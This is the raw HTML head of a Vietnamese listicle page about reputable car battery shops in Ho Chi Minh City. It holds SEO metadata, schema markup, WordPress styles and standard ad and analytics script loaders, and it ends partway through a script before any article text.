

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong
body_size: 23802
content:
<!DOCTYPE html><html lang="vi-VN"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11">
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]--> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Top 10+ địa chỉ cửa hàng bình ắc quy TPHCM uy tín | HCMtoplist.com</title><meta name="description" content="Bình ắc quy được biết đến là một linh kiện quan trọng của các phương tiện di chuyển. Dưới đây HCMtoplist sẽ giới thiệu đến bạn top 10+ địa chỉ cửa hàng bình ắc quy TPHCM uy tín" /><link rel="canonical" href="https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Top 10+ địa chỉ cửa hàng bình ắc quy TPHCM uy tín" /><meta property="og:description" content="Bình ắc quy được biết đến là một linh kiện quan trọng của các phương tiện di chuyển. Dưới đây HCMtoplist sẽ giới thiệu đến bạn top 10+ địa chỉ cửa hàng bình ắc quy TPHCM uy tín" /><meta property="og:url" content="https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong" /><meta property="og:site_name" content="HCMtoplist.com" /><meta property="article:published_time" content="2022-05-12T10:20:56+00:00" /><meta property="article:modified_time" content="2023-10-24T07:49:55+00:00" /><meta property="og:image" content="https://www.hcmtoplist.com/wp-content/uploads/2022/05/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="450" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="hcmtoplist" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="hcmtoplist" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="10 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong#article","isPartOf":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong"},"author":{"name":"hcmtoplist","@id":"https://www.hcmtoplist.com/#/schema/person/8f401eddfe6c9b6b9d51c1775e5ce0a5"},"headline":"Top 10+ địa chỉ cửa hàng bình ắc quy TPHCM uy tín","datePublished":"2022-05-12T10:20:56+00:00","dateModified":"2023-10-24T07:49:55+00:00","mainEntityOfPage":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong"},"wordCount":2511,"commentCount":0,"publisher":{"@id":"https://www.hcmtoplist.com/#organization"},"image":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong#primaryimage"},"thumbnailUrl":"https://www.hcmtoplist.com/wp-content/uploads/2022/05/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong.jpg","articleSection":["Shop - Địa chỉ tại TP HCM"],"inLanguage":"vi-VN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong#respond"]}]},{"@type":"WebPage","@id":"https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong","url":"https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong","name":"Top 10+ địa chỉ cửa hàng bình ắc quy TPHCM uy tín | HCMtoplist.com","isPartOf":{"@id":"https://www.hcmtoplist.com/#website"},"primaryImageOfPage":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong#primaryimage"},"image":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong#primaryimage"},"thumbnailUrl":"https://www.hcmtoplist.com/wp-content/uploads/2022/05/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong.jpg","datePublished":"2022-05-12T10:20:56+00:00","dateModified":"2023-10-24T07:49:55+00:00","description":"Bình ắc quy được biết đến là một linh kiện quan trọng của các phương tiện di chuyển. Dưới đây HCMtoplist sẽ giới thiệu đến bạn top 10+ địa chỉ cửa hàng bình ắc quy TPHCM uy tín","breadcrumb":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong#breadcrumb"},"inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong"]}]},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong#primaryimage","url":"https://www.hcmtoplist.com/wp-content/uploads/2022/05/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong.jpg","contentUrl":"https://www.hcmtoplist.com/wp-content/uploads/2022/05/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong.jpg","width":800,"height":450,"caption":"top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong"},{"@type":"BreadcrumbList","@id":"https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"HCMtoplist","item":"https://www.hcmtoplist.com/"},{"@type":"ListItem","position":2,"name":"Shop - Địa chỉ tại TP HCM","item":"https://www.hcmtoplist.com/shop-dia-chi"},{"@type":"ListItem","position":3,"name":"Top 10+ địa chỉ cửa hàng bình ắc quy TPHCM uy tín"}]},{"@type":"WebSite","@id":"https://www.hcmtoplist.com/#website","url":"https://www.hcmtoplist.com/","name":"HCMtoplist.com","description":"","publisher":{"@id":"https://www.hcmtoplist.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hcmtoplist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"},{"@type":"Organization","@id":"https://www.hcmtoplist.com/#organization","name":"HCMtoplist","url":"https://www.hcmtoplist.com/","logo":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/#/schema/logo/image/","url":"https://www.hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png","contentUrl":"https://www.hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png","width":728,"height":167,"caption":"HCMtoplist"},"image":{"@id":"https://www.hcmtoplist.com/#/schema/logo/image/"},"publishingPrinciples":"https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang","ownershipFundingInfo":"https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com"},{"@type":"Person","@id":"https://www.hcmtoplist.com/#/schema/person/8f401eddfe6c9b6b9d51c1775e5ce0a5","name":"hcmtoplist","image":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&d=mm&r=g","caption":"hcmtoplist"},"description":"Chúng tôi là HCMTOPLIST","sameAs":["https://hcmtoplist.com"],"url":"https://www.hcmtoplist.com/author/hcmtoplist"}]}</script> <link data-optimized="2" rel="stylesheet" href="https://www.hcmtoplist.com/wp-content/litespeed/css/27206ecd8dc1a96b0c63a8582a2d2f7a.css?ver=c8af5" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 13pt;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #dbedf9;border: 1px solid #dbedf9;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #288ad6;}div#ez-toc-container ul.ez-toc-list a:hover {color: #288ad6;}div#ez-toc-container ul.ez-toc-list a:visited {color: #288ad6;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }</style> <script id="my_loadmore-js-extra" type="litespeed/javascript">var misha_loadmore_params={"ajaxurl":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"}</script> <link rel="https://api.w.org/" href="https://www.hcmtoplist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hcmtoplist.com/wp-json/wp/v2/posts/22449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hcmtoplist.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.hcmtoplist.com/?p=22449' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hcmtoplist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hcmtoplist.com%2Ftop-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hcmtoplist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hcmtoplist.com%2Ftop-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong&#038;format=xml" /> <script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Top 10+ địa chỉ cửa hàng bình ắc quy TPHCM uy tín",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><link rel="pingback" href="https://www.hcmtoplist.com/xmlrpc.php"><meta property="fb:app_id" content=""><meta property="fb:admins" content=""/> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "headline": "Top 10+ \u0111\u1ecba ch\u1ec9 c\u1eeda h\u00e0ng b\u00ecnh \u1eafc quy TPHCM uy t\u00edn",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.hcmtoplist.com/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong"
    },
    "author": {
        "@type": "Person",
        "name": "hcmtoplist",
        "url": "https://hcmtoplist.com"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://www.hcmtoplist.com/wp-content/uploads/2022/05/top-10-dia-chi-cua-hang-binh-ac-quy-tphcm-uy-tin-chat-luong.jpg",
        "height": 450,
        "width": 800
    },
    "datePublished": "2022-05-12 10:20:56",
    "dateModified": "2023-10-24 14:49:55",
    "articleBody": "B\u00ecnh \u1eafc quy \u0111\u01b0\u1ee3c bi\u1ebft \u0111\u1ebfn l\u00e0 m\u1ed9t linh ki\u1ec7n quan tr\u1ecdng c\u1ee7a c\u00e1c ph\u01b0\u01a1ng ti\u1ec7n di chuy\u1ec3n. D\u01b0\u1edbi \u0111\u00e2y HCMtoplist s\u1ebd gi\u1edbi thi\u1ec7u \u0111\u1ebfn b\u1ea1n top 10+ \u0111\u1ecba ch\u1ec9 c\u1eeda h\u00e0ng b\u00ecnh \u1eafc quy TPHCM uy t\u00edn, ch\u1ea5t l\u01b0\u1ee3ng. \u0110\u1eebng b\u1ecf\u1ee1"
}</script> <link rel="icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-270x270.png" /><meta name="google-adsense-account" content="ca-pub-4793730417831965"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4793730417831965"
     crossorigin="anonymous"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-185726148-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-185726148-1')</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "HCMtoplist",
    "alternateName": "Cộng đồng đánh giá uy tín tại TP Hồ Chí Minh",
    "@id": "https://hcmtoplist.com/",
    "logo": "https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png",
    "image": "https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png",
    "description": "HCMToplist.com là một website Toplist, review và chia sẻ các quán ăn ngon, địa điểm đẹp, dịch vụ hay uy tín, chất lượng đến độc giả tại khu vực Hồ Chí Minh.",
    "hasMap": "https://www.google.com/maps/place/HCMtoplist/@10.8077345,106.660699,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x9b363c6360bcccfc!8m2!3d10.8077345!4d106.6628877",  
    "url": "https://hcmtoplist.com/",
    "telephone": "0349978111",
    "priceRange": 0,
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "5 Nguyễn Trọng Lội, Phường 4",
      "addressLocality": "Tân Bình",
    "addressRegion": "Hồ Chí Minh",
      "postalCode": "700000",
      "addressCountry": "VN"
    },
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": 10.8077345,
      "longitude": 106.660699
    },
    "openingHoursSpecification": {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday",
        "Sunday"
      ],
      "opens": "00:00",
      "closes": "23:59"
    },
    "sameAs": [
      "https://www.facebook.com/hcmtoplist",
      "https://twitter.com/hcmtoplist",
    "https://www.linkedin.com/in/hcmtoplist/",
    "https://www.pinterest.com/hcmtoplist",
    "https://hcmtoplist.tumblr.com/",
    "https://soundcloud.com/hcmtoplist",
    "https://www.youtube.com/channel/UC2zhbO6i49FNdKmQE-wEAQQ",
      "https://sites.google.com/view/hcmtoplist",
    "https://hcmtoplist.blogspot.com/",
    "https://ello.co/hcmtoplist",
    "https://hcmtoplist.business.site/",
    "https://hcmtoplist.weebly.com/"
    ]
  }</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T8TYD9X6LN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
